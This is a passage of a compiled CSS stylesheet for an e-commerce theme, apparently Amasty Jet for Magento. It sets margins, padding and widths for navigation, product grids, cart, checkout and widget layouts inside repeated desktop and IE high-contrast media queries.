  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
